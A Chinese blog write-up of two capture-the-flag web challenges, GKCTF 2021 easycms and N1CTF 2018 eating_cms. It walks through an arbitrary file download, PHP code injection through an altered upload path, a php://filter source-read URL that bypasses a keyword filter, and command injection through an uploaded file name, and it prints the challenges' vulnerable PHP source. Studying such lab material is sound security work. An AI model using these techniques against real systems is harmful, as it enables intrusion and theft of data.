

[GKCTF 2021]easycms

后台密码为: admin/12345

任意文件下载

在主题导出处存在任意文件下载漏洞。



代码注入

发现在幻灯片处可以编辑php代码。

但需要我们上传一个文件:/var/www/html/system/tmp/jdhp.txt



在上传素材处可以上传txt文件。

先上传一个txt文件。

看地址,很明显可以去修改上传到的地址。

将其地址给改了。

即可编辑php代码,在前台页面即可触发php代码。

后续



在尝试中,我还发现了附件上传的后缀名。

发现写入php会被删除,尝试了双写,直接报错。

也尝试了phtml,猜测他匹配删除之后会再进行一次判断,所以没法绕过。



在编码模板的地方可以修改文件代码,连接蚁剑。

上去把代码给down了下来,后边再看看。



[N1CTF 2018]eating_cms

比较喜欢这种题,学到了不少。

开局一个登录框,尝试sql注入没成功,扫一下发现有register.php。

注册后登录。

看了一会,没啥功能,但是发现了page参数,随便改一下。

页面回显有点可疑。

读取flag没成功,尝试了好久才发现了只能读取php文件。

伪协议读一下,看一下代码。

user.php

<?php

require_once("function.php");

if( !isset( $_SESSION['user'] )){Header("Location: index.php");}

if($_SESSION['isadmin'] === '1'){$oper_you_can_do = $OPERATE_admin;

}else{$oper_you_can_do = $OPERATE;

}

//die($_SESSION['isadmin']);

if($_SESSION['isadmin'] === '1'){if(!isset($_GET['page']) || $_GET['page'] === ''){$page = 'info';}else {$page = $_GET['page'];}

}

else{if(!isset($_GET['page'])|| $_GET['page'] === ''){$page = 'guest';}else {$page = $_GET['page'];if($page === 'info'){

// echo("<script>alert('no premission to visit info, only admin can, you are guest')</script>");Header("Location: user.php?page=guest");}}

}

filter_directory();

//if(!in_array($page,$oper_you_can_do)){

// $page = 'info';

//}

include "$page.php";

?>

在读取一下function.php

<?php

session_start();

require_once "config.php";

function Hacker()

{Header("Location: hacker.php");die();

}function filter_directory()

{$keywords = ["flag","manage","ffffllllaaaaggg"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);

// var_dump($query);

// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}

}function filter_directory_guest()

{$keywords = ["flag","manage","ffffllllaaaaggg","info"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);

// var_dump($query);

// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}

}function Filter($string)

{global $mysqli;$blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password";$whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><";for ($i = 0; $i < strlen($string); $i++) {if (strpos("$whitelist", $string[$i]) === false) {Hacker();}}if (preg_match("/$blacklist/is", $string)) {Hacker();}if (is_string($string)) {return $mysqli->real_escape_string($string);} else {return "";}

}function sql_query($sql_query)

{global $mysqli;$res = $mysqli->query($sql_query);return $res;

}function login($user, $pass)

{$user = Filter($user);$pass = md5($pass);$sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user' and `password_which_you_do_not_know_too` = '$pass'";echo $sql;$res = sql_query($sql);

// var_dump($res);

// die();if ($res->num_rows) {$data = $res->fetch_array();$_SESSION['user'] = $data[username_which_you_do_not_know];$_SESSION['login'] = 1;$_SESSION['isadmin'] = $data[isadmin_which_you_do_not_know_too_too];return true;} else {return false;}return;

}function updateadmin($level,$user)

{$sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level' where `username_which_you_do_not_know`='$user' ";echo $sql;$res = sql_query($sql);

// var_dump($res);

// die();

// die($res);if ($res == 1) {return true;} else {return false;}return;

}function register($user, $pass)

{global $mysqli;$user = Filter($user);$pass = md5($pass);$sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user','$pass','0')";$res = sql_query($sql);return $mysqli->insert_id;

}function logout()

{session_destroy();Header("Location: index.php");

}?>

在user.php中有个方法filter_directory();跳进function.php。

是一个过滤,url数据中不能有[“flag”,“manage”,“ffffllllaaaaggg”,“info”]。

function filter_directory_guest()

{$keywords = ["flag","manage","ffffllllaaaaggg","info"];$uri = parse_url($_SERVER["REQUEST_URI"]);parse_str($uri['query'], $query);

// var_dump($query);

// die();foreach($keywords as $token){foreach($query as $k => $v){if (stristr($k, $token))hacker();if (stristr($v, $token))hacker();}}

}

利用了parse_url将[“flag”,“manage”,“ffffllllaaaaggg”,“info”]给过滤了,绕过后读取ffffllllaaaaggg.php

url+///user.php?page=php://filter/read=convert.base64-encode/resource=ffffllllaaaaggg

ffffllllaaaaggg.php

<?php

if (FLAG_SIG != 1){die("you can not visit it directly");

}else {echo "you can find sth in m4aaannngggeee";

}

?>

它提示让我们去m4aaannngggeee。



发现一个文件上传,尝试上传。



发现上传功能是依靠upllloadddd.php实现的,再读取upllloadddd.php看一下。

<?php

$allowtype = array("gif","png","jpg");

$size = 10000000;

$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";

$filename = $_FILES['file']['name'];

if(is_uploaded_file($_FILES['file']['tmp_name'])){if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){die("error:can not move");}

}else{die("error:not an upload file!");

}

$newfile = $path.$filename;

echo "file upload success<br />";

echo $filename;



$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");

echo "<img src='data:image/png;base64,".$picdata."'></img>";

if($_FILES['file']['error']>0){unlink($newfile);die("Upload file error: ");

}

$ext = array_pop(explode(".",$_FILES['file']['name']));

if(!in_array($ext,$allowtype)){unlink($newfile);

}

?>







一眼就看到了漏洞。

因为$filename可控,可以直接命令执行,但上边有一个上传和法检测

尝试后发现了/被过滤

所以不用/即可。

先ls找一下flag。

发现flag位置,直接读取。

相关文章:

buu第五页 wp

[RootersCTF2019]babyWeb 预期解 一眼就是sql注入,发现过滤了 UNION SLEEP " OR - BENCHMARK盲注没法用了,因为union被过滤,堆叠注入也不考虑,发现报错有回显,尝试报错注入。 尝试: 1||(updatex…...

【论文阅读】以及部署BEVFusion: A Simple and Robust LiDAR-Camera Fusion Framework

BEVFusion: A Simple and Robust LiDAR-Camera Fusion Framework BEVFusion:一个简单而强大的LiDAR-相机融合框架 NeurIPS 2022 多模态传感器融合意味着信息互补、稳定,是自动驾驶感知的重要一环,本文注重工业落地,实际应用 融…...

N——>BatchSize 数据维度理解和处理(chun, cat, squeeze, unsqueeze)

数据处理之N——>BatchSize N——>batch_size train_data TensorDataset(torch.Tensor(x_train).double(), torch.Tensor(y_train).double()) train_loader DataLoader(train_data, batch_sizeargs.bs, shuffleTrue, drop_lastTrue) for batch_idx, (inputs, results…...

【编解码格式】AV1

AV1 AOMedia Video 1(简称AV1)是一个开放、免专利的视频编码格式,专为通过网络进行流传输而设计。它由开放媒体联盟(AOMedia)开发,目标是取代其前身VP9[2],该联盟由半导体企业、视频点播供应商…...



SLAM ORB-SLAM2(6)系统对象

SLAM ORB-SLAM2(6)系统对象 1. 封装2. 成员变量2.1. 核心数据2.2. 三个对象2.3. 三个线程2.4. 跟踪状态3. 成员函数4. 构造函数5. 数据驱动接口1. 封装 在 《SLAM ORB-SLAM2(5)例程了解》 了解到创建了一个 ORB_SLAM2::System 类型的对象 然后不断的把数据供给该对象就可以…...

